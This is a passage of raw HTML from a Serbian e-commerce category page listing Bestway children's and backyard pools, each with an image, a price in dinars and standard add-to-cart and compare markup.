                        <span class="product-image-container product-image-container-1834">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen64x25cm-51112.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen64x25cm-51112.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;Kiddie&#x20;Pool&#x20;64x25cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1834 {
    width: 240px;
}
.product-image-container-1834 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-kiddie-pool-64x25cm">
                                Bazen za decu Bestway Kiddie Pool 64x25cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1834" data-price-box="product-id-1834">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1834"                data-price-amount="890"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">890,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="LP-51112"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ%2C%2C/product/1834/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1834">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwzTjJaUzE2WVMxcmRXTjFMMkpoZW1WdWFRJTJDJTJDL3Byb2R1Y3QvMTgzNC8,">
                                            <input name="form_key" type="hidden" value="QqcF0u6TV7ELYDMg" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1834","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1836"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/slauf-bestway-krofna-107cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1836">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/s/l/slauf36118.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/s/l/slauf36118.jpg" loading="lazy" width="240" height="300" alt="&#x0160;lauf&#x20;Bestway&#x20;krofna&#x20;107cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1836 {
    width: 240px;
}
.product-image-container-1836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/slauf-bestway-krofna-107cm">
                                Šlauf Bestway krofna 107cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1836" data-price-box="product-id-1836">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1836"                data-price-amount="1190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="LP-36118"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ%2C%2C/product/1836/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1836">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwzTjJaUzE2WVMxcmRXTjFMMkpoZW1WdWFRJTJDJTJDL3Byb2R1Y3QvMTgzNi8,">
                                            <input name="form_key" type="hidden" value="QqcF0u6TV7ELYDMg" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1836","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3112"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-summer-set-102x25cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3112">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-bestway-summer-set-102x25cm-51104.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-bestway-summer-set-102x25cm-51104.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;Summer&#x20;Set&#x20;102x25cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3112 {
    width: 240px;
}
.product-image-container-3112 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-summer-set-102x25cm">
                                Bazen za decu Bestway Summer Set 102x25cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3112" data-price-box="product-id-3112">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3112"                data-price-amount="1690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="LP-51104"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ%2C%2C/product/3112/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3112">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwzTjJaUzE2WVMxcmRXTjFMMkpoZW1WdWFRJTJDJTJDL3Byb2R1Y3QvMzExMi8,">
                                            <input name="form_key" type="hidden" value="QqcF0u6TV7ELYDMg" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3112","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3095"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-dinosaurous"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3095">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-dinosaurus-55022_1200_1200px_w.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-dinosaurus-55022_1200_1200px_w.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;Dinosaurous" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3095 {
    width: 240px;
}
.product-image-container-3095 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-dinosaurous">
                                Bazen za decu Bestway Dinosaurous                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3095" data-price-box="product-id-3095">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3095"                data-price-amount="1990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="LP-55022"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ%2C%2C/product/3095/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3095">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwzTjJaUzE2WVMxcmRXTjFMMkpoZW1WdWFRJTJDJTJDL3Byb2R1Y3QvMzA5NS8,">
                                            <input name="form_key" type="hidden" value="QqcF0u6TV7ELYDMg" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3095","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3113"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-summer-set-152x30cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3113">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-bestway-summer-set-152x30cm-51103.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-bestway-summer-set-152x30cm-51103.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;Summer&#x20;Set&#x20;152x30cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3113 {
    width: 240px;
}
.product-image-container-3113 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-summer-set-152x30cm">
                                Bazen za decu Bestway Summer Set 152x30cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3113" data-price-box="product-id-3113">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3113"                data-price-amount="2390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="LP-51103"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ%2C%2C/product/3113/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3113">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwzTjJaUzE2WVMxcmRXTjFMMkpoZW1WdWFRJTJDJTJDL3Byb2R1Y3QvMzExMy8,">
                                            <input name="form_key" type="hidden" value="QqcF0u6TV7ELYDMg" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3113","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3160"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/deciji-bazen-bestway-space-ship-152x43cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3160">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/e/deciji-bazen-bestway-space-ship-152x43cm-51080.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/e/deciji-bazen-bestway-space-ship-152x43cm-51080.jpg" loading="lazy" width="240" height="300" alt="De&#x010D;iji&#x20;bazen&#x20;BESTWAY&#x20;Space&#x20;ship&#x20;152x43cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3160 {
    width: 240px;
}
.product-image-container-3160 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/deciji-bazen-bestway-space-ship-152x43cm">
                                Dečiji bazen BESTWAY Space ship 152x43cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3160" data-price-box="product-id-3160">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3160"                data-price-amount="2690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="LP-51080"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ%2C%2C/product/3160/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3160">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwzTjJaUzE2WVMxcmRXTjFMMkpoZW1WdWFRJTJDJTJDL3Byb2R1Y3QvMzE2MC8,">
                                            <input name="form_key" type="hidden" value="QqcF0u6TV7ELYDMg" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3160","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3135"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-dinosaurus-244x46cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3135">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-bestway-dinosaurous-244x46cm-55001.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-bestway-dinosaurous-244x46cm-55001.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Dinosaurus&#x20;244x46cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3135 {
    width: 240px;
}
.product-image-container-3135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-dinosaurus-244x46cm">
                                Bazen za decu Dinosaurus 244x46cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3135" data-price-box="product-id-3135">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3135"                data-price-amount="3490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="LP-55001"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ%2C%2C/product/3135/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3135">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwzTjJaUzE2WVMxcmRXTjFMMkpoZW1WdWFRJTJDJTJDL3Byb2R1Y3QvMzEzNS8,">
                                            <input name="form_key" type="hidden" value="QqcF0u6TV7ELYDMg" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3135","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3129"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/deciji-bazen-bestway-deluxe-blue"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3129">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/e/deciji-bazen-bestway-deluxe-blue-54009.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/e/deciji-bazen-bestway-deluxe-blue-54009.jpg" loading="lazy" width="240" height="300" alt="De&#x010D;iji&#x20;bazen&#x20;BESTWAY&#x20;Deluxe&#x20;blue" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3129 {
    width: 240px;
}
.product-image-container-3129 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/deciji-bazen-bestway-deluxe-blue">
                                Dečiji bazen BESTWAY Deluxe blue                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3129" data-price-box="product-id-3129">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3129"                data-price-amount="5990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5.990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="LP-54009"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ%2C%2C/product/3129/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3129">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwzTjJaUzE2WVMxcmRXTjFMMkpoZW1WdWFRJTJDJTJDL3Byb2R1Y3QvMzEyOS8,">
                                            <input name="form_key" type="hidden" value="QqcF0u6TV7ELYDMg" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3129","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3130"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-dvoriste-241x241x140cm-bestway"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3130">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-241x241x140cm-bestway-54337.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-241x241x140cm-bestway-54337.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;dvori&#x0161;te&#x20;241x241x140cm&#x20;Bestway" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3130 {
    width: 240px;
}
.product-image-container-3130 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-dvoriste-241x241x140cm-bestway">
                                Bazen za dvorište 241x241x140cm Bestway                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3130" data-price-box="product-id-3130">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3130"                data-price-amount="8290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="LP-54337"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ%2C%2C/product/3130/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3130">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwzTjJaUzE2WVMxcmRXTjFMMkpoZW1WdWFRJTJDJTJDL3Byb2R1Y3QvMzEzMC8,">
                                            <input name="form_key" type="hidden" value="QqcF0u6TV7ELYDMg" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3130","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3158"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-dvoriste-fast-set-457x84cm-bestway-57416"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3158">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-fast-set-457x84cm-bestway-57416.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-dvoriste-fast-set-457x84cm-bestway-57416.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;dvori&#x0161;te&#x20;Fast&#x20;Set&#x20;457x84cm&#x20;Bestway&#x20;57416" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3158 {
    width: 240px;
}
.product-image-container-3158 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
